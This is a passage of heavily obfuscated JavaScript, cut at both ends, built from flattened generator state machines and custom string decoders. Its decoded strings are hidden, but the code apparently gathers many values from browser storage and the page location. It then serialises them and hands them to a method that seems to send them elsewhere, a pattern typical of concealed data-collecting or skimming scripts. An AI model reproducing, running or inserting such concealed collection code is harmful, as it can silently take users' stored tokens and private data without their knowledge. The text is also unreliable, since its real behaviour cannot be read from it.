-0x1e:case-0x18:case-0xbc:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[-0x3a,0x65,0x11],JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x42,KPTrD5+=0x107,JKxqF0Z+=0x6a,e4dnF2n+=-0x112);break;case 0xe3:case KPTrD5-0x209:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=0x57,KPTrD5+=0x97,e4dnF2n+=0x2b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(0xc5,-0x71,-0x49,-0x5e).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(jZd7v6=new(LbjDvr5(KPTrD5(c7dILf[0x91])))(ThT14h,UVZL8u),!this.tail?(this.tail=jZd7v6,this.head=jZd7v6):(this.tail.next=jZd7v6,jZd7v6.prev=this.tail,this.tail=jZd7v6),this.map[ThT14h]=jZd7v6)},LbjDvr5(T9blZX_(c7dILf[0x92])+c7dILf[0x93]).log(UVZL8u))}function NIaFolg(){}vqO3Vt(tJswEuK=LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[0x95])](c7dILf[0x4]),yRmPXT=void 0x0);function FSIFd9f(ThT14h,UVZL8u,jZd7v6,T9blZX_={[ReU7sL(c7dILf[0x96])]:c7dILf[0x6],[ReU7sL(c7dILf[0x97])]:c7dILf[0x6],[ReU7sL(c7dILf[0x98])]:c7dILf[0x6],[ReU7sL(c7dILf[0x99])]:c7dILf[0x6],[ReU7sL(c7dILf[0x9a])]:c7dILf[0x6]},KPTrD5,JKxqF0Z,e4dnF2n,JrBorll){if(!JKxqF0Z){JKxqF0Z=function(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}}if(!KPTrD5){KPTrD5=function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x67\\x2b\\x64\\x41\\x47\\x6d\\x44\\x4f\\x53\\x5a\\x6f\\x68\\x63\\x70\\x55\\x51\\x69\\x4a\\x54\\x65\\x71\\x62\\x4e\\x50\\x42\\x4c\\x6a\\x5e\\x4b\\x3d\\x61\\x7c\\x3e\\x66\\x57\\x79\\x24\\x3c\\x78\\x25\\x7a\\x39\\x32\\x2c\\x5f\\x7b\\x2a\\x34\\x36\\x28\\x23\\x3b\\x48\\x56\\x75\\x3f\\x5b\\x60\\x40\\x77\\x35\\x4d\\x52\\x74\\x76\\x30\\x2f\\x49\\x31\\x3a\\x6e\\x73\\x33\\x46\\x37\\x59\\x7d\\x26\\x5d\\x45\\x2e\\x7e\\x21\\x6c\\x38\\x43\\x6b\\x29\\x58\\x72\\x22\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[-c7dILf[0x9b]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9a]]<c7dILf[0x1]){ThT14h[c7dILf[0x9a]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[-c7dILf[0x9b]]|=ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[-c7dILf[0x9b]]&c7dILf[0x11]),ThT14h[-c7dILf[0x9b]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9a]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[-c7dILf[0x9b]]|ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}}vqO3Vt(ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),e4dnF2n=void 0x0,JrBorll={[JKxqF0Z(c7dILf[0x9d])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Jv7Y4I:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x3)with(JKxqF0Z.XXzQjM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5- -0xf8:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x7c,Jv7Y4I.gRfUfpK=function(...jZd7v6){return T9blZX_(-0x151,0x5e,{Jv7Y4I:JKxqF0Z.Jv7Y4I,eGAR4M:{}},jZd7v6).next().value},Jv7Y4I.nsGuVBx=function(...jZd7v6){return T9blZX_(0x185,-0xe1,{Jv7Y4I:JKxqF0Z.Jv7Y4I,l546mx:{}},jZd7v6).next().value},ByRrKK(Jv7Y4I.gRfUfpK),[[],ThT14h[c7dILf[0x3f]]]=yRmPXT,Jv7Y4I.CCjg80=LbjDvr5((jZd7v6+-0xf7,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x5a]))[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0x9f)])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x58])+c7dILf[jZd7v6+-0x57]](ThT14h[c7dILf[jZd7v6+-(jZd7v6+-0x3f)]][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0xa2)])]),Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa3])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x54])][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa5])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa6])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x51])));return UVZL8u=!0x0,Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa8])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa9])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4e])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4d]),()=>{ByRrKK(jZd7v6);function jZd7v6(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_,JrBorll={w9_Ktbl:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_!==0x6b)with(JrBorll.HTGVXZu||JrBorll)switch(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_){default:case 0xc3:case JrBorll.w9_Ktbl.vIf2KA+0x18:vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x17d);break;case 0x5f:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0xc5,jZd7v6[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x53],jZd7v6[c7dILf[0x3]]=\"\\x4f\\x22\\x79\\x45\\x3e\\x56\\x78\\x4a\\x48\\x53\\x5f\\x36\\x25\\x34\\x4e\\x21\\x47\\x39\\x77\\x5e\\x5a\\x64\\x5b\\x4b\\x2e\\x38\\x3b\\x46\\x2f\\x67\\x66\\x49\\x65\\x7c\\x76\\x62\\x75\\x35\\x28\\x31\\x6d\\x37\\x6f\\x6c\\x72\\x44\\x74\\x52\\x69\\x2b\\x4c\\x58\\x30\\x2a\\x50\\x55\\x33\\x4d\\x3a\\x59\\x3f\\x7d\\x6e\\x7b\\x7a\\x24\\x26\\x63\\x51\\x32\\x43\\x54\\x6b\\x70\\x61\\x68\\x29\\x3d\\x5d\\x73\\x71\\x3c\\x23\\x6a\\x40\\x57\\x42\\x2c\\x41\\x60\\x7e\",jZd7v6[c7dILf[JKxqF0Z+0x59]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x9]].length,jZd7v6[-c7dILf[0x97]]=[],JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0x24,e4dnF2n+=-0x1a,UVZL8u+=-0x15c,T9blZX_+=0x1c1);break;case-0x98:case 0xb2:case JrBorll.w9_Ktbl.vIf2KA+0x9:vqO3Vt(jZd7v6[c7dILf[UVZL8u+0x168]]=c7dILf[e4dnF2n+-0x3f],jZd7v6[-c7dILf[0x9f]]=c7dILf[0x1],jZd7v6[-c7dILf[0xac]]=-c7dILf[e4dnF2n+-0x3d]);for(jZd7v6[c7dILf[JKxqF0Z+0x37]]=c7dILf[0x1];jZd7v6[c7dILf[0xb]]<jZd7v6[c7dILf[UVZL8u+0x118]];jZd7v6[c7dILf[0xb]]++){jZd7v6[c7dILf[JKxqF0Z+0xd9]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[UVZL8u+0xe2]][jZd7v6[c7dILf[JKxqF0Z+0x37]]]);if(jZd7v6[c7dILf[UVZL8u+0x186]]===-c7dILf[JKxqF0Z+0x2f])continue;if(jZd7v6[-c7dILf[UVZL8u+0x185]]<c7dILf[0x1]){jZd7v6[-c7dILf[0xac]]=jZd7v6[c7dILf[e4dnF2n+0x6d]]}else{vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0xd8]]+=jZd7v6[c7dILf[e4dnF2n+0x6d]]*c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[0x8f]]|=jZd7v6[-c7dILf[e4dnF2n+0x6c]]<<jZd7v6[-c7dILf[0x9f]],jZd7v6[-c7dILf[0x9f]]+=(jZd7v6[-c7dILf[0xac]]&c7dILf[JKxqF0Z+0x52])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[JKxqF0Z+0xbb]]>>=c7dILf[0xb],jZd7v6[-c7dILf[UVZL8u+0x178]]-=c7dILf[0xb])}while(jZd7v6[-c7dILf[0x9f]]>c7dILf[JKxqF0Z+0x3e]);jZd7v6[-c7dILf[0xac]]=-c7dILf[0x3]}}if(jZd7v6[-c7dILf[0xac]]>-c7dILf[0x3]){vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc5,UVZL8u+=0x34);break}else{vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc8,e4dnF2n+=-0x120,UVZL8u+=0x7a);break}case JKxqF0Z- -0xc2:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[JKxqF0Z+0x25c]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[e4dnF2n+-0xcd]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0x1be,UVZL8u+=-0xfa,T9blZX_+=0x24a);break;case T9blZX_-0x146:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=-0x47,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xd2,UVZL8u+=0x4a);break;case-0x27:case JKxqF0Z- -0x151:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0x2c,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xfd);break;case JrBorll.w9_Ktbl.vIf2KA+-0x165:case 0x27:case 0xf8:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case JrBorll.w9_Ktbl.vIf2KA+-0x55:vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0x247]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0xd2,UVZL8u+=-0xfa);break;case UVZL8u- -0xe2:case-0x82:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x57]].push((jZd7v6[c7dILf[JKxqF0Z+0x180]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x3,e4dnF2n+=-0x120,UVZL8u+=0x46);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x50,0x5a,0x83,-0x2e).next().value);if(KPTrD5){return JKxqF0Z}}function KPTrD5(KPTrD5){if(typeof KhGcUX[KPTrD5]===L158_un(c7dILf[0x1])){return KhGcUX[KPTrD5]=jZd7v6(FaRDz6p[KPTrD5])}return KhGcUX[KPTrD5]}let JKxqF0Z={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xb0])][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xb2])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb6])+c7dILf[0xb5]),[KPTrD5(c7dILf[0xb7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb7])),[KPTrD5(c7dILf[0xb8])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb8])),[KPTrD5(c7dILf[0xb9])+KPTrD5(c7dILf[0xba])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])]):\"\",[KPTrD5(c7dILf[0xbd])+KPTrD5(c7dILf[0xbe])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])]):\"\",[KPTrD5(c7dILf[0xc2])+\"\\x79\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0031\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc4])+c7dILf[0xc5]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc6])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0032\"]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])]):\"\",[KPTrD5(c7dILf[0xc7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])]):\"\",[KPTrD5(c7dILf[0xc9])+\"\\u0064\\u0065\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x9b])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x2a])+c7dILf[0xca]]):\"\",[KPTrD5(c7dILf[0xcb])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]]):\"\",[KPTrD5(c7dILf[0xcd])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]]):\"\",[KPTrD5(c7dILf[0xd0])]:LbjDvr5(KPTrD5(c7dILf[0x3d])+c7dILf[0x8d])[KPTrD5(c7dILf[0xd1])]},e4dnF2n={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xd2])+\"\\x6f\\x6e\"][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xd3])+KPTrD5(c7dILf[0xd4])]:JKxqF0Z};if(LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](KPTrD5(c7dILf[0x21])+KPTrD5(c7dILf[0xd5])+KPTrD5(c7dILf[0xd6]))!==c7dILf[0xe5]){ByRrKK(T9blZX_);function UVZL8u(jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_={MScK7Vs:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u!==0xe3)with(T9blZX_.Ma0dST||T9blZX_)switch(JKxqF0Z+e4dnF2n+UVZL8u){case 0xe2:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.TOlQXBt,JKxqF0Z+=0x116,e4dnF2n+=-0x59,UVZL8u+=-0xbc);break;case JKxqF0Z-0x7a:case-0x33:case-0x63:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=-0x49,MScK7Vs.lTRSNJ=\"\\u005d\\u0024\\u0075\\u002f\\u0032\\u007d\\u0031\\u003b\\u002e\\u0036\\u0035\\u0077\\u003d\\u007c\\u0060\\u007a\\u0040\\u005e\\u0067\\u004d\\u0079\\u0073\\u0058\\u004f\\u0070\\u007b\\u0053\\u006f\\u005b\\u0061\\u0074\\u007e\\u0048\\u0072\\u0043\\u006d\\u004c\\u0026\\u0025\\u006e\\u0052\\u0045\\u002a\\u0057\\u0063\\u005f\\u0028\\u006a\\u002c\\u0023\\u003c\\u0021\\u0051\\u004a\\u0038\\u0030\\u0071\\u0055\\u0044\\u0050\\u0068\\u0076\\u0059\\u0064\\u0078\\u0042\\u0041\\u003e\\u0039\\u003a\\u0065\\u005a\\u006c\\u004b\\u0046\\u0066\\u0037\\u0034\\u0049\\u0069\\u0029\\u0047\\u0062\\u0022\\u0054\\u003f\\u0056\\u0033\\u004e\\u006b\\u002b\",MScK7Vs.cq2Y66u=\"\"+(jZd7v6||\"\"),MScK7Vs.FbZnI7G=MScK7Vs.cq2Y66u.length,MScK7Vs.ibJ9q_f=[],MScK7Vs.rpXWC9=c7dILf[e4dnF2n+0x9b],T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=0xbb,e4dnF2n+=0x63,UVZL8u+=-0x14c);break;case JKxqF0Z- -0x11e:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,e4dnF2n+=0xb9,UVZL8u+=-0x56);break;default:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af);break;case-0x3:case 0x85:case T9blZX_.MScK7Vs.veW5kYD+0xf4:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.Tvszhwd,JKxqF0Z+=0xaf,e4dnF2n+=-0x164,UVZL8u+=-0x60);break;case T9blZX_.MScK7Vs.veW5kYD+-0x4f:vqO3Vt(T9blZX_.MScK7Vs.GzGhL1O=c7dILf[JKxqF0Z+-0xca],T9blZX_.MScK7Vs.P8pbQd=-c7dILf[JKxqF0Z+-(e4dnF2n+0xff)]);for(T9blZX_.MScK7Vs.wZ83x1=c7dILf[0x1];wZ83x1<FbZnI7G;wZ83x1++){T9blZX_.MScK7Vs.jBfirGP=lTRSNJ.indexOf(cq2Y66u[wZ83x1]);if(jBfirGP===-c7dILf[0x3])continue;if(P8pbQd<c7dILf[JKxqF0Z+-0xca]){P8pbQd=jBfirGP}else{vqO3Vt(P8pbQd+=jBfirGP*c7dILf[e4dnF2n+0x4e],rpXWC9|=P8pbQd<<GzGhL1O,GzGhL1O+=(P8pbQd&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xb8]:c7dILf[JKxqF0Z+-0xb7]);do{vqO3Vt(ibJ9q_f.push(rpXWC9&c7dILf[e4dnF2n+0x48]),rpXWC9>>=c7dILf[0xb],GzGhL1O-=c7dILf[0xb])}while(GzGhL1O>c7dILf[0x12]);P8pbQd=-c7dILf[0x3]}}if(P8pbQd>-c7dILf[e4dnF2n+0x3a]){vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x8f,e4dnF2n+=-0xcf,UVZL8u+=0x120);break}else{vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x231,e4dnF2n+=0xdf,UVZL8u+=0x120);break}case-0xca:return KPTrD5=!0x0,ifuwhaD(ibJ9q_f);case T9blZX_.MScK7Vs.veW5kYD+-0x4d:case 0xc2:case-0xd:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=0x9,T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af,UVZL8u+=-0x20);break;case T9blZX_.MScK7Vs.veW5kYD+-0x8d:vqO3Vt(ibJ9q_f.push((rpXWC9|P8pbQd<<GzGhL1O)&c7dILf[0x11]),T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x1a2,e4dnF2n+=0x1ae);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x10,-0x9a,0x20).next().value);if(KPTrD5){return JKxqF0Z}}function T9blZX_(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,T9blZX_,JrBorll,r_PXpH={J76d_M:{}}){while(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll!==-0x22)with(r_PXpH.G6u6KT||r_PXpH)switch(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll){case 0x60:case 0xde:case-0x83:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=0x1,jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd8])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x121,e4dnF2n+=-0x1b,T9blZX_+=0xb1,JrBorll+=-0x39);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x27f,e4dnF2n+=-0xc,T9blZX_+=0xb1,JrBorll+=0x43);break}case 0xb6:case 0x82:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0xfd,e4dnF2n+=0x3,T9blZX_+=-0x151,JrBorll+=0x110);break;default:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=-0x5,r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xb5);break;case-0x18:case 0x1a:case 0x55:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=UVZL8u(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case JrBorll-0x148:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case JrBorll!=-0x26&&JrBorll- -0xd1:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x16e,e4dnF2n+=0x103,T9blZX_+=0x9d,JrBorll+=-0x57);break;case-0xa9:case r_PXpH.J76d_M.vFdZNfW+-0xc6:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.kAgmC8r,JKxqF0Z+=0x1b8,e4dnF2n+=0xd7,T9blZX_+=-0x165,JrBorll+=0x79);break;case e4dnF2n-0x1f:r_PXpH.J76d_M.vFdZNfW=-0x47;return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case-0x27:jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0xbc]]]===L158_un(c7dILf[JKxqF0Z+-0xb6])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x10d,e4dnF2n+=-0x3a,T9blZX_+=0x8a,JrBorll+=0xfe);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=-0x2b,T9blZX_+=0x8a,JrBorll+=0x17a);break}case T9blZX_-0x11b:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x13a,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xbc);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xcb,0x9e,-0xd7,0x4c).next().value);if(KPTrD5){return JKxqF0Z}}LbjDvr5(T9blZX_(c7dILf[0xd7])+c7dILf[0x8d])[T9blZX_(c7dILf[0xd8])](ThT14h[c7dILf[0x3f]][T9blZX_(c7dILf[0x2])+c7dILf[0x237]],LbjDvr5(T9blZX_(c7dILf[0xd9]))[T9blZX_(c7dILf[0xda])+T9blZX_(c7dILf[0x38])](e4dnF2n));if(LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdd])+c7dILf[0xb5])&&LbjDvr5(T9blZX_(c7dILf[0xde]))[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdf]))&&LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xe0])+c7dILf[0xb5]](T9blZX_(c7dILf[0xe1]))){vqO3Vt(ByRrKK(r_PXpH),ByRrKK(JrBorll));function JrBorll(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u={W9lKC4C:{}}){while(JKxqF0Z+e4dnF2n!==-0xc)with(UVZL8u.NPSI0A||UVZL8u)switch(JKxqF0Z+e4dnF2n){case-0x6:case-0x6a:case UVZL8u.W9lKC4C.m9o72c+-0x48:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.mVy7jkR,JKxqF0Z+=-0x62,e4dnF2n+=-0x2b);break;case 